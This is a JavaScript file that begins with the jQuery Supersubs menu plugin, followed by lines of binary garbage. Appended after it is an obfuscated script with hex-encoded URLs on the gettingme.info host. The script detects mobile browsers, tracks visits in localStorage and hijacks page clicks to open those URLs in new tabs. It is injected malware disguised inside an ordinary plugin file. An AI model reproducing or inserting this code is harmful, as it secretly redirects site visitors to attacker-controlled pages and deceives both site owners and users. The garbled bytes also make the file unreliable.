(function(e){e.fn.supersubs=function(t){var n=e.extend({},e.fn.supersubs.defaults,t);return this.each(function(){var t=e(this);var r=e.meta?e.extend({},n,t.data()):n;var i=e('<li id="menu-fontsize">&#8212;</li>').css({padding:0,position:"absolute",top:"-999em",width:"auto"}).appendTo(t).width();e("#menu-fontsize").remove();$ULs=t.find("ul");$ULs.each(function(t){var n=$ULs.eq(t);var s=n.children();var u=s.children("a");var a=s.css("white-space","nowrap").css("float");var f=n.add(s).add(u).css({"float":"none",width:"auto"}).end().end()[0].clientWidth/i;f+=r.extraWidth;if(f>r.maxWidth){f=r.maxWidth}else if(f<r.minWidth){f=r.minWidth}f+="em";n.css("width",f);s.css({"float":a,width:"100%","white-space":"normal"}).each(function(){var t=e(">ul",this);var n=t.css("left")!==undefined?"left":"right";t.css(n,f)})})})};e.fn.supersubs.defaults={minWidth:9,maxWidth:25,extraWidth:0}})(jQuery);
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
��i���rȬ�;
function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x52\x4d\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x70\x79\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x79\x75\x5a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x50\x49\x63\x39\x63\x339','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x64\x65\x51\x34\x63\x314','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x55\x66\x69\x37\x63\x347','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4a\x76\x57\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x4f\x66\x63\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x5a\x46\x67\x30\x63\x380','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x53\x43\x78\x31\x63\x321',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());